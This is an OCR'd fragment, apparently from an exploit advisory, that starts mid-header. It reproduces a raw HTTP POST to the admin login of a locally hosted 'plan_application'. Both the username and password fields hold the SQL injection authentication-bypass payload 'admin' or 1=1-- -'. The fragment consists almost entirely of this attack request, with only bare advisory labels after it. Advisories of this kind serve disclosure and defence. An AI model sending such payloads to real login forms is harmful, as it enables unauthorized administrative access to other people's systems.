
US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 57

Origin: http://127.0.0.1

Connection: close

Referer: 
http://127.0.0.1/plan_application/admin/login
Cookie: 
PHPSESSID=lcikn75hk4lk03t5onj0022mj3

username=admin'+or+1%3D1--+-
&password=admin'+or+1%3D1--+-

Tags:
Advisory/Source:
Link